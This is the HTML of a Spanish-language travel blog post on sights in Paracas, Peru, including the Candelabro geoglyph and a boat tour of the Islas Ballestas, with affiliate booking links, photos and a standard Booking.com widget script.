<p><span style="font-family: verdana, geneva, sans-serif;">Nosotros <strong>visitamos el Parque Nacional en un Boogie o cuatrimoto</strong> como lo llaman en Perú, teníamos previamente reservado con <a href="https://www.exploorperu.com/" target="_blank" rel="noopener nofollow noreferrer">ExploorPeru </a><span style="text-decoration: underline;"><strong>AQUÍ</strong></span>, lo que nos permitió disfrutar de una manera mucho más divertida y amena de sus paisajes; realizando paradas en lugares maravillosos y con unas vistas magníficas a las que no pueden llegar las mini-van ni autobuses. A parte de qué ver en Paracas, hacerlo de esta manera también tenemos respuesta a qué hacer en Paracas.</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10386" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_9418-1160x511.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="511" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_9418-1160x511.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9418-300x132.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9418-768x339.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9418-1024x452.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9418.jpg 2048w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10389" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_9435-1160x798.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="798" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_9435-1160x798.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9435-300x206.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9435-768x528.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9435-1024x705.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9435.jpg 2048w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10395" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/QQCNE6058-1160x870.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="870" srcset="https://thewotme.com/wp-content/uploads/2018/07/QQCNE6058-1160x870.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/QQCNE6058-300x225.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/QQCNE6058-768x576.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/QQCNE6058-1024x768.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/QQCNE6058-800x600.jpg 800w, https://thewotme.com/wp-content/uploads/2018/07/QQCNE6058.jpg 1480w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10388" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_9432-1160x1013.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="1013" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_9432-1160x1013.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9432-300x262.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9432-768x670.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9432-1024x894.jpg 1024w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10387" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_9424-1160x705.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="705" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_9424-1160x705.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9424-300x182.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9424-768x467.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9424-1024x622.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9424.jpg 1480w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10385" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_9394-1160x767.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="767" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_9394-1160x767.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9394-300x198.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9394-768x508.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9394-1024x678.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9394.jpg 2048w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10391" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_9485.jpg" alt="Qué ver en Paracas, Perú" width="1080" height="1079" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_9485.jpg 1080w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9485-150x150.jpg 150w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9485-300x300.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9485-768x767.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9485-1024x1024.jpg 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></p>
<p><span style="font-family: verdana, geneva, sans-serif;">En ésta zona y como lugar que también atiende a qué ver en Paracas, está el famoso <span class="notranslate"><strong>Candelabro de Paracas</strong>, también conocido como el Candelabro de los Andes.</span> <span class="notranslate">Este geoglifo de 180 metros de altura encuentra a orillas de la Bahía de Pisco.</span> <span class="notranslate">Es una formación escavada más de medio metro en el suelo y está cubierto de piedras.</span> <span class="notranslate">Su historia es desconocida, pero se cree que tiene alrededor de 2.000 años de antigüedad.</span></span></p>
<h2><span class="ez-toc-section" id="Reserva_Nacional_Islas_Ballestas"></span><span style="color: #000000;"><strong><span class="notranslate" style="font-family: verdana, geneva, sans-serif;">Reserva Nacional Islas Ballestas</span></strong></span><span class="ez-toc-section-end"></span></h2>
<p>&nbsp;</p>
<p><span style="font-family: verdana, geneva, sans-serif;"><span class="notranslate">Si bien la Reserva Nacional de Paracas es increíble, la mayoría de los visitantes que llegan hasta aquí y quieren disfrutar de todo sobre qué ver en Paracas, se dirigen directamente al puerto deportivo de Paracas para realizar un recorrido en bote por la cercana <strong>Reserva Nacional Islas Ballestas</strong></span><span class="notranslate">.</span> </span></p>
<p><span style="font-family: verdana, geneva, sans-serif;"><span class="notranslate">Esta pequeña región alberga una gran variedad de fauna marina y aves.</span> <span class="notranslate">La única forma de llegar a las Islas Ballestas es mediante una visita guiada en barco.</span> <span class="notranslate">Estos tours están disponibles justo al lado del Boulevarde en Paracas pero como he mencionado anteriormente, la demanda supera el número de salidas en bote, con lo que nosotros optamos por reservar con <a href="https://www.exploorperu.com/" target="_blank" rel="noopener nofollow noreferrer">ExploorPeru </a><a href="https://www.exploorperu.com/" target="_blank" rel="noopener nofollow noreferrer"><span style="text-decoration: underline;"><strong>AQUÍ</strong></span></a>.</span></span></p>
<blockquote>
<h6 style="text-align: left;"><span style="font-family: verdana, geneva, sans-serif; color: #000080;"><span class="notranslate"><em><strong>Consejo:</strong> Todos los barcos turísticos tienen una cabina abierta.</em></span> <span class="notranslate"><em>El clima puede ser frío y las olas impredecibles.</em></span> <span class="notranslate"><em>Asegúrese de vestirse abrigado con una <span class="easyazon-popover-link-wrapper">chaqueta de</span> viento o <span class="easyazon-popover-link-wrapper">lluvia</span>.</em></span> <span class="notranslate"><em>Y eres de los que se marean, asegúrate de tomar alguna pastilla anti-mareos. </em></span></span></h6>
</blockquote>
<p><span style="font-family: verdana, geneva, sans-serif;"><span class="notranslate">El <strong>recorrido en bote por las Islas Ballestas</strong> nos llevó más allá del Candelabro de Paracas, así que tuvimos una gran vista desde el mar.</span> <span class="notranslate">Desde allí, nos dirigimos a las Islas Ballestas.</span> El guía nos dijo que también son conocidas entre los expertos como las «<em>Islas Galápagos de los Pobres</em>» <span class="notranslate">debido a la gran variedad de vida silvestre que se encuentra en ésta región. Vida silvestre que responde a qué ver en Paracas, y que además no puedes ver de igual manera en otro lugar de Perú.</span></span></p>
<p><span style="font-family: verdana, geneva, sans-serif;"><span class="notranslate">En nuestro recorrido, vimos leones marinos y focas.</span> <span class="notranslate">También <strong>pudimos ver algunos pingüinos</strong> de Humboldt, algo realmente emocionante, ya que era la primera vez que veíamos pingüimos enlibertad.</span></span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10379" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_0270-1160x553.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="553" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_0270-1160x553.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0270-300x143.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0270-768x366.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0270-1024x488.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0270.jpg 1480w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10382" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_9350-1160x870.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="870" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_9350-1160x870.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9350-300x225.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9350-768x576.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9350-1024x768.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9350-800x600.jpg 800w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9350.jpg 2048w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10378" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_0266-1160x598.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="598" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_0266-1160x598.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0266-300x155.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0266-768x396.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0266-1024x527.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0266.jpg 1390w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10377" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_0262-1160x870.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="870" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_0262-1160x870.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0262-300x225.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0262-768x576.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0262-1024x768.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0262-800x600.jpg 800w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0262.jpg 2048w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10380" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_0274-1160x675.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="675" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_0274-1160x675.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0274-300x175.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0274-768x447.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0274-1024x596.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0274.jpg 1390w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10376" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_0259-1160x870.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="870" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_0259-1160x870.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0259-300x225.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0259-768x576.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0259-1024x768.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0259-800x600.jpg 800w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0259.jpg 2048w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10375" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_0258-1160x870.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="870" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_0258-1160x870.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0258-300x225.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0258-768x576.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0258-1024x768.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0258-800x600.jpg 800w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0258.jpg 2048w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10374" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_0257-1160x870.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="870" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_0257-1160x870.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0257-300x225.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0257-768x576.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0257-1024x768.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0257-800x600.jpg 800w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0257.jpg 2048w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10372" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_0249-1160x870.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="870" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_0249-1160x870.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0249-300x225.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0249-768x576.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0249-1024x768.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0249-800x600.jpg 800w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0249.jpg 2048w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10373" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_0252-1160x870.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="870" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_0252-1160x870.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0252-300x225.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0252-768x576.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0252-1024x768.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0252-800x600.jpg 800w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0252.jpg 2048w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10370" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_0233-1160x702.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="702" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_0233-1160x702.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0233-300x181.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0233-768x465.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0233-1024x620.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0233.jpg 2048w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10369" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_0220-1160x641.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="641" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_0220-1160x641.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0220-300x166.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0220-768x425.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0220-1024x566.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0220.jpg 2048w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10368" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_0217-1160x744.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="744" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_0217-1160x744.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0217-300x192.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0217-768x493.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0217-1024x657.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/IMG_0217.jpg 2048w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10367" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/20180526_161429-1160x653.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="653" srcset="https://thewotme.com/wp-content/uploads/2018/07/20180526_161429-1160x653.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/20180526_161429-300x169.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/20180526_161429-768x432.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/20180526_161429-1024x576.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/20180526_161429.jpg 2048w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10366" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/20180526_160735-1160x653.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="653" srcset="https://thewotme.com/wp-content/uploads/2018/07/20180526_160735-1160x653.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/20180526_160735-300x169.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/20180526_160735-768x432.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/20180526_160735-1024x576.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/20180526_160735.jpg 2048w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10365" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/20180526_155841-1160x653.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="653" srcset="https://thewotme.com/wp-content/uploads/2018/07/20180526_155841-1160x653.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/20180526_155841-300x169.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/20180526_155841-768x432.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/20180526_155841-1024x576.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/20180526_155841.jpg 2048w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /></p>
<p><span style="font-family: verdana, geneva, sans-serif;"><span class="notranslate">En las Islas Ballestas también hay una<strong> increíble cantidad de aves</strong>. </span><span class="notranslate">De hecho, aprendimos que cada pocos años, de la isla se extraen hasta 30 centímetros de guano (<em>excremento de aves</em>) que las aves dejan por todas las islas.</span> <span class="notranslate">Eso es mucha caca.</span></span></p>
<p><span style="font-family: verdana, geneva, sans-serif;"><span class="notranslate">Otra cosa que hace que la Reserva Nacional Islas Ballestas sea tan genial, es la forma en que <strong>las islas han sido moldeadas por las olas y el clima</strong>, dejando multitud </span><span class="notranslate">de formaciones rocosas escarpadas.</span> <span class="notranslate">Donde la isla principal en sí está casi completamente repleta de cuevas marinas y arcos naturales.</span></span></p>
<blockquote>
<h2 style="text-align: right;"><span class="ez-toc-section" id="RESERVAR_EXCURSIONES_EN_PARACAS"></span><span style="color: #000000;"><strong><span class="notranslate" style="font-family: verdana, geneva, sans-serif;">RESERVAR EXCURSIONES EN PARACAS</span></strong></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p><span style="font-family: verdana, geneva, sans-serif;"><span class="notranslate"><strong>Cuando llegas a la ciudad de Paracas</strong>, sentirán como mucha gente te acosa para venderte sus excursiones a precios muy dispares, llega a ser agobiante, sobretodo si no tienes claro la lista de lugares sobre qué ver en Paracas.</span></span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Verás igualmente que hay multitud de locales que venden todo tipo de excursiones, tanta variedad de lugares y precios que perderás mucho tiempo, tiempo que podrías invertir disfrutando del pueblo.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;"><strong>Te recomendamos que lleves reservadas las excursiones antes de llegar a Paracas</strong>. Nosotros lo hicimos con ExploorPeru <a href="https://www.exploorperu.com/" target="_blank" rel="noopener nofollow noreferrer"><span style="text-decoration: underline;"><strong>AQUÍ</strong></span></a>, ya que tiene el mayor catálogo de excursiones en Perú, así como los mejores precios. Las excursiones se pueden pagar con seguridad con tarjeta antes de llegar a Paracas.</span></p>
<blockquote>
<h2 style="text-align: right;"><span class="ez-toc-section" id="Donde_ALOJARSE_en_Paracas"></span><span style="color: #000000;"><strong><span class="notranslate" style="font-family: verdana, geneva, sans-serif;">Dónde ALOJARSE en Paracas</span></strong></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p><span style="font-family: verdana, geneva, sans-serif;"><span class="notranslate">Para aquellos que buscan pasar más de un día en la región hay multitud de alojamientos en ciudades cercanas como Pisco e Ica. Si lo que quieres es quedarte en Paracas, hay alojamientos de todo tipo y para todos los bolsillos. Además quedándote en Paracas, tendrás más tiempo de conocer todo sobre qué ver en Paracas.</span></span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Nosotros decidimos alojarnos en el <strong><a href="https://www.booking.com/hotel/pe/paracas-a-luxury-collection-resort.html?aid=1237386&amp;no_rooms=1&amp;group_adults=2&amp;room1=A%2CA" target="_blank" rel="noopener nofollow noreferrer">Hotel Paracas Luxury Collection Resort</a></strong>, que es sin duda no sólo <strong>el mejor hotel de Paracas</strong> sino posiblemente uno de los mejores hoteles de Perú.  Un hotel con unos jardines maravillosos, unas villas preciosas con vistas al mar y a la playa, piscinas climatizadas todo el año, un SPA y sobretodo unos restaurantes con una gastronomía peruana realmente maravillosa. <strong>Puedes reservar éste hotel</strong> como hicimos nosotros <a href="https://www.booking.com/hotel/pe/paracas-a-luxury-collection-resort.html?aid=1237386&amp;no_rooms=1&amp;group_adults=2&amp;room1=A%2CA" target="_blank" rel="noopener nofollow noreferrer"><span style="text-decoration: underline;"><strong>AQUÍ</strong></span></a>.</span></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10392" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_9489-1160x326.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="326" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_9489-1160x326.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9489-300x84.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9489-768x216.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9489-1024x288.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9489.jpg 2048w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10393" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_9743.jpg" alt="Qué ver en Paracas, Perú" width="1080" height="888" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_9743.jpg 1080w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9743-300x247.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9743-768x631.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9743-1024x842.jpg 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10390" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/IMG_9455-1160x870.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="870" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_9455-1160x870.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9455-300x225.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9455-768x576.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9455-1024x768.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9455-800x600.jpg 800w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9455.jpg 1480w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-10364" title="Qué ver en Paracas, Perú" src="https://www.thewotme.com/wp-content/uploads/2018/07/20180526_002328-1160x387.jpg" alt="Qué ver en Paracas, Perú" width="1160" height="387" srcset="https://thewotme.com/wp-content/uploads/2018/07/20180526_002328-1160x387.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/07/20180526_002328-300x100.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/20180526_002328-768x256.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/20180526_002328-1024x342.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/20180526_002328.jpg 2048w" sizes="auto, (max-width: 1160px) 100vw, 1160px" /></p>
<p><span lang="ES" style="font-family: verdana, geneva, sans-serif;"><i class="fas fa-camera"></i> Puedes ver nuestro artículo completo sobre <a href="http://www.travelonluxury.com/places/alojamientos-de-lujo-en-peru-luxury-accomodations-in-peru/" target="_blank" rel="noopener noreferrer">Hoteles de Lujo en Perú</a> <a href="http://www.travelonluxury.com/places/alojamientos-de-lujo-en-peru-luxury-accomodations-in-peru/" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>AQUÍ</strong></span></a>.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;"><span class="notranslate">Para aquellos que buscan <strong>alojamiento económico en Paracas</strong>, la región también ofrece algunos maravillosos albergues y Hostels. </span><span class="notranslate"><a href="https://www.booking.com/searchresults.html?city=-357573&amp;aid=1237386&amp;no_rooms=1&amp;group_adults=2&amp;room1=A%2CA" target="_blank" rel="noopener nofollow noreferrer"><span style="text-decoration: underline;"><strong>AQUÍ</strong></span></a> puede encontrar una lista de algunos de los mejores lugares para alojarse en Paracas, Pisco y la región de Ica. Lugares también que pueden integrarse en qué ver en Paracas.</span></span></p>
<p><ins class="bookingaff" data-aid="1594641" data-target_aid="1594641" data-prod="nsb" data-width="100%" data-height="auto" data-lang="ualng" data-dest_id="-357573" data-dest_type="city"><br />
<!-- Anything inside will go away once widget is loaded. --><br />
<a href="//www.booking.com?aid=1594641">Hoteles Baratos en Paracas, Perú</a><br />
</ins><br />
<script type="text/javascript">
    (function(d, sc, u) {
      var s = d.createElement(sc), p = d.getElementsByTagName(sc)[0];
      s.type = 'text/javascript';
      s.async = true;
      s.src = u + '?v=' + (+new Date());
      p.parentNode.insertBefore(s,p);
      })(document, 'script', '//aff.bstatic.com/static/affiliate_base/js/flexiproduct.js');
</script><br />
